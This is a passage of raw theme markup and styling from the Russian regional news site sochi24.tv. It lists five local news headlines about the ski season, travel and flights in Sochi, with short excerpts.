rgba(0,0,0,.2)}.tdi_206 .td-module-meta-info{padding:0}.tdi_206 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_206 .td_block_inner{margin-left:0;margin-right:0}.tdi_206 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_206 .td-post-vid-time{display:block}.tdi_206 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_206 .td-post-category:not(.td-post-extra-category){display:none}.tdi_206 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_206 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_206 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_206 .td-read-more{display:none}.tdi_206 .td-author-date{display:none}.tdi_206 .td-post-author-name{display:none}.tdi_206 .td-post-date,.tdi_206 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_206 .entry-review-stars{display:none}.tdi_206 .td-icon-star,.tdi_206 .td-icon-star-empty,.tdi_206 .td-icon-star-half{font-size:15px}.tdi_206 .td-module-comments{display:none}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_206 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_206 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_206 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_206 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_206 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_206 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_206 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_206 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_206 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap,.tdi_206 .td-load-more-wrap{margin-top:15px}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a i{font-size:10px}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_206 .td-block-title a,.tdi_206 .td-block-title span{font-weight:700!important}.tdi_206 .td-subcat-list a,.tdi_206 .td-subcat-dropdown span,.tdi_206 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_206 .td-editor-date,.tdi_206 .td-editor-date .td-post-author-name a,.tdi_206 .td-editor-date .entry-date,.tdi_206 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_206 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_206 .td-image-container{display:none}.tdi_206 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_206 .td-module-container:before{bottom:-7.5px}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_206 .td_module_wrap .td-module-container:before{display:block!important}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_206 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap,.tdi_206 .td-load-more-wrap{margin-top:10px}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a i{font-size:8px}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_206 .td-post-category{font-size:14px!important}.tdi_206 .td-editor-date,.tdi_206 .td-editor-date .td-post-author-name a,.tdi_206 .td-editor-date .entry-date,.tdi_206 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_206 .td-image-container{display:none}.tdi_206 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_206 .td_module_wrap{float:right}.tdi_206 .td-module-container:before{bottom:-7.5px}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_206 .td_module_wrap .td-module-container:before{display:block!important}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_206 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_206 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap,.tdi_206 .td-load-more-wrap{margin-top:5px}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a i{font-size:8px}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_206 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_206 .td-image-wrap{padding-bottom:110%}.tdi_206 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_206 .td-image-container,.ie11 .tdi_206 .td-image-container{flex:0 0 auto}.tdi_206 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_206 .td_module_wrap{float:right}.tdi_206 .td-module-container:before{bottom:-10px}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_206 .td_module_wrap .td-module-container:before{display:block!important}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_206 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_206=new tdBlock();block_tdi_206.id="tdi_206";block_tdi_206.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"114","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-7469","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_206","tdc_css_class":"tdi_206","tdc_css_class_style":"tdi_206_rand_style"}';block_tdi_206.td_column_number="1";block_tdi_206.block_type="td_flex_block_1";block_tdi_206.post_count="5";block_tdi_206.found_posts="2400";block_tdi_206.header_color="";block_tdi_206.ajax_pagination_infinite_stop="";block_tdi_206.max_num_pages="480";tdBlocksArray.push(block_tdi_206);</script><div class="td-block-title-wrap"></div><div id=tdi_206 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/meteorologi-prognozirujut-prodlenie-gornolyzhnogo-sezona-v-sochi-do-aprelja/" rel="bookmark" class="td-image-wrap " title="Метеорологи прогнозируют продление горнолыжного сезона в Сочи до апреля"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/photo_2_2025-12-02_10-54-31-696x465.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/meteorologi-prognozirujut-prodlenie-gornolyzhnogo-sezona-v-sochi-do-aprelja/" rel="bookmark" title="Метеорологи прогнозируют продление горнолыжного сезона в Сочи до апреля">Метеорологи прогнозируют продление горнолыжного сезона в Сочи до апреля</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/meteorologi-prognozirujut-prodlenie-gornolyzhnogo-sezona-v-sochi-do-aprelja/#respond">0</a></span> </span></div><div class="td-excerpt">Научный руководитель Гидрометцентра России Роман Вильфанд сделал оптимистичный прогноз...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/passazhiropotok-mezhdu-siriusom-i-gornym-sochi-vyros-pochti-v-3-5-raza/" rel="bookmark" class="td-image-wrap " title="Пассажиропоток между Сириусом и горным Сочи вырос почти в 3,5 раза"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_4_2026-01-22_14-17-33-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/passazhiropotok-mezhdu-siriusom-i-gornym-sochi-vyros-pochti-v-3-5-raza/" rel="bookmark" title="Пассажиропоток между Сириусом и горным Сочи вырос почти в 3,5 раза">Пассажиропоток между Сириусом и горным Сочи вырос почти в 3,5 раза</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/passazhiropotok-mezhdu-siriusom-i-gornym-sochi-vyros-pochti-v-3-5-raza/#respond">0</a></span> </span></div><div class="td-excerpt">Пассажиропоток между федеральной территорией Сириус и горными курортами этой...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/aviakompanija-vyplatit-passazhiram-bolee-138-tysjach-iz-za-sorvannogo-rejsa-v-sochi/" rel="bookmark" class="td-image-wrap " title="Авиакомпания выплатит пассажирам более 138 тысяч из-за сорванного рейса в Сочи"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/photo_2024-10-16_15-21-38-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/aviakompanija-vyplatit-passazhiram-bolee-138-tysjach-iz-za-sorvannogo-rejsa-v-sochi/" rel="bookmark" title="Авиакомпания выплатит пассажирам более 138 тысяч из-за сорванного рейса в Сочи">Авиакомпания выплатит пассажирам более 138 тысяч из-за сорванного рейса в Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/aviakompanija-vyplatit-passazhiram-bolee-138-tysjach-iz-za-sorvannogo-rejsa-v-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">Авиакомпания Победа обязана выплатить потребителю более 138 тысяч рублей...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/iz-sochi-snova-mozhno-uletet-na-phuket-prjamym-rejsom/" rel="bookmark" class="td-image-wrap " title="Из Сочи снова можно улететь на Пхукет прямым рейсом"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/1920px-phuket_aerial-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/iz-sochi-snova-mozhno-uletet-na-phuket-prjamym-rejsom/" rel="bookmark" title="Из Сочи снова можно улететь на Пхукет прямым рейсом">Из Сочи снова можно улететь на Пхукет прямым рейсом</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/iz-sochi-snova-mozhno-uletet-na-phuket-prjamym-rejsom/#respond">0</a></span> </span></div><div class="td-excerpt">Российская авиакомпания AZUR air с 28 января возобновляет прямые...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-ajeroportu-sochi-zaderzhany-vylety-dvuh-rejsov-bolee-chem-na-dva-chasa/" rel="bookmark" class="td-image-wrap " title="В аэропорту Сочи задержаны вылеты двух рейсов более чем на два часа"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/ajeroport-sochi-696x505.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-ajeroportu-sochi-zaderzhany-vylety-dvuh-rejsov-bolee-chem-na-dva-chasa/" rel="bookmark" title="В аэропорту Сочи задержаны вылеты двух рейсов более чем на два часа">В аэропорту Сочи задержаны вылеты двух рейсов более чем на два часа</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-ajeroportu-sochi-zaderzhany-vylety-dvuh-rejsov-bolee-chem-na-dva-chasa/#respond">0</a></span> </span></div><div class="td-excerpt">Пресс-служба аэропорта Сочи прокомментировала ситуацию на утро 22 января....</div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_207 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_207" ><style>.tdi_207{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_207{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_207{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_208 .tdm-col-icon{padding-right:10px}.tdi_208 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_208 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_208 .tdm-col-icon{padding-right:8px}.tdi_208 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_208 .tdm-col-icon{padding-right:6px}.tdi_208 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_208"><div class="tdm-col-icon"><style>.tdc-row .tdi_209{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_209:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_209 svg{fill:var(--accent-color-1)}.tdc-row .tdi_209 svg *{fill:inherit}body .tdi_207:hover .tdi_209:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_207:hover .tdi_209 svg{fill:@text_hover_color}body .tdi_207:hover .tdi_209 svg *{fill:inherit}.tdi_207:hover .tdi_209:before{color:var(--accent-color-1)}.tdi_207:hover .tdi_209 svg{fill:var(--accent-color-1)}.tdi_207:hover .tdi_209 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_209{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_209{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_209{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_209 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_210 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_210:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_210 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_210:hover .tdm-title{cursor:default}.tdc-row .tdi_210 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_210 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_210 "><h3 class="tdm-title tdm-title-sm">Абхазия</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_207 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_207 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_207 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div><div class="td_block_wrap td_flex_block_1 tdi_211 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_211" ><style>.tdi_211{margin-bottom:0!important}</style><style>.tdi_211 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_211 .td-image-container{display:none}body .tdi_211 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_211 .td-module-meta-info{padding:0}.tdi_211 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_211 .td_block_inner{margin-left:0;margin-right:0}.tdi_211 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_211 .td-post-vid-time{display:block}.tdi_211 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_211 .td-post-category:not(.td-post-extra-category){display:none}.tdi_211 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_211 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_211 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_211 .td-read-more{display:none}.tdi_211 .td-author-date{display:none}.tdi_211 .td-post-author-name{display:none}.tdi_211 .td-post-date,.tdi_211 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_211 .entry-review-stars{display:none}.tdi_211 .td-icon-star,.tdi_211 .td-icon-star-empty,.tdi_211 .td-icon-star-half{font-size:15px}.tdi_211 .td-module-comments{display:none}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_211 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_211 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_211 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_211 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_211 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_211 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_211 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 